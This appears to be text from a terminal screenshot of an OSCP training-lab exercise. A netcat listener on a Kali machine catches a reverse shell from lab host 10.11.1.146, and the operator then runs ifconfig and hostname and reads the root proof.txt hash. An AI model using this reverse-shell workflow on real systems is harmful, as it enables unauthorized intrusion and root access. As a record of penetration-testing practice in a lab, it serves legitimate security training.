 root@kali: ~/Desktop/Machines/OSCP/146
root@kali: ~/Desktop/Machines/OSCP/146 84x43
Setting up libc6-amd64 (2.29-2) ...
Processing triggers for man-db (2.8.3-2) ...
Setting up libc-dev-bin (2.29-2) ...
Processing triggers for gnome-menus (3.13.3-11) ...
Processing triggers for hicolor-icon-theme (0.17-2) ...
Setting up libc6-dev:i386 (2.29-2) ...
Setting up locales (2.29-2) ...
Installing new version of config file /etc/locale.alias ...
locales-all installed, skipping locales generation
Setting up locales-all (2.29-2) ...
Setting up libc6-dev-amd64 (2.29-2) ...
Setting up libc6-dev-x32 (2.29-2) ...
Processing triggers for libc-bin (2.29-2) ...
root@kali:~/Desktop/Machines/OSCP/146#
root@kali:~/Desktop/Machines/OSCP/146#
root@kali:~/Desktop/Machines/OSCP/146#
root@kali:~/Desktop/Machines/OSCP/146# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.11.0.186] from (UNKNOWN) [10.11.1.146] 35012
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:50:56:89:55:bc
          inet addr:10.11.1.146  Bcast:10.11.255.255  Mask:255.255.0.0
          inet6 addr: fe80::250:56ff:fe89:55bc/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1113589 errors:0 dropped:0 overruns:0 frame:0
          TX packets:265600 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:72079424 (68.7 MiB)  TX bytes:14510000 (13.8 MiB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:346 errors:0 dropped:0 overruns:0 frame:0
          TX packets:346 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:28592 (27.9 KiB)  TX bytes:28592 (27.9 KiB)

hostname
susie
cat /root/proof.txt
78279a04f7020f4fb4599242fcfe70af